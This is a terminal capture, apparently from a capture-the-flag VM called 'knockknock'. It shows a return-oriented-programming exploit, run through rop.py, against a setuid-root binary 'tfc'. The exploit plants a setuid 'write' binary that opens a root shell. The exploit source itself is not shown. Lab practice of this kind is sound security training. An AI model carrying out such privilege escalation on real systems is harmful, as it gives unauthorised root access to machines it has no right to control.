 jason@knockknock: ~
jason@knockknock:~$ ls -l
total 24
-rw-r--r-- 1 jason jason  109 Oct 16 14:31 getshell.c
-rwxr-xr-x 1 jason jason 4966 Oct 16 14:31 read
-rw-r--r-- 1 jason jason 1941 Oct 16 13:29 rop.py
-rwsr-xr-x 1 root  jason 7457 Oct 11 18:35 tfc
jason@knockknock:~$ python rop.py read
[!] filesize = 4966
[!] need 10 iterations
jason@knockknock:~$ ls -l
total 32
-rw-r--r-- 1 jason jason  109 Oct 16 14:31 getshell.c
-rw-r--r-- 1 jason jason 4564 Oct 16 14:31 out.tfc
-rwxr-xr-x 1 jason jason 4966 Oct 16 14:31 read
-rw-r--r-- 1 jason jason 1941 Oct 16 13:29 rop.py
-rwsr-xr-x 1 root  jason 7457 Oct 11 18:35 tfc
jason@knockknock:~$ ./tfc out.tfc pwned.tfc
Segmentation fault
jason@knockknock:~$ ls -l
total 40
-rw-r--r-- 1 jason jason  109 Oct 16 14:31 getshell.c
-rw-r--r-- 1 jason jason 4564 Oct 16 14:31 out.tfc
-rw-r--r-- 1 root  jason    0 Oct 16 14:32 pwned.tfc
-rwxr-xr-x 1 jason jason 4966 Oct 16 14:31 read
-rw-r--r-- 1 jason jason 1941 Oct 16 13:29 rop.py
-rwsr-xr-x 1 root  jason 7457 Oct 11 18:35 tfc
-rwsr-xr-x 1 root  jason 5120 Oct 16 14:32 write
jason@knockknock:~$ ./write
# whoami
root
#